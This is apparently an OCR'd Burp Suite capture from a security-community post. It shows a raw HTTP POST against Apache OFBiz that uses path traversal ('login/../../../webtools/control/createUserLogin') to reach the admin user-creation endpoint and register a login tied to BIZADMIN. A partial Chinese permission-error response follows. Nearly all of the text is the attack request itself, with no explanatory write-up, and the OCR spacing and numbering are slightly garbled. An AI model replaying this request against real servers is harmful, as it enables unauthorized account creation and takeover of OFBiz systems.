 Request
Pretty Raw Hex \n
1 POST
/ordermgr/control/login/../../../webtools/control/createUserLogin
HTTP/1.1
2 Host: localhost:8443
3 Cookie:webtools.securedLoginId =ggb; JSESSIONID =
EC0918C94B5B2969737D7BFBD6F37CB0.jvm1 ;
Hm_lvt_2358d52bb43b2c7c42cb5a060c736de6 =1703581910 ; OFBiz.Visitor
=10100
4 Content-Length : 233
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
0 Origin : https://localhost:8443
1 Content-Type : application/x-www-form-urlencoded
2 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
3 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Sec-Fetch-Site : same-origin
5 Sec-Fetch-Mode : navigate
6 Sec-Fetch-User : ?1
7 Sec-Fetch-Dest : document
8 Referer : https://localhost:8443/ordermgr/control/login
9 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21 Connection : close
22
23 USERNAME =ggb &PASSWORD =123456 &JavaScriptEnabled =Y
24 enabled =&partyId =&userLoginId =For82 &currentPassword =123123 &
currentPasswordVerify =123123 &passwordHint =&requirePasswordChange =
N&externalAuthId =BIZADMIN &securityQuestion =&securityAnswer =
Search...
0 matches
Response
Pretty Raw Hex Render \n
订单
主菜单 日志记录 缓存维护 人工程序信息 实体引擎 服务引擎工具 导入/导出
SecurityViewPermissionError 你没有权限浏览本页面。 (需要"SECURITY_VIEW" 或
先知社区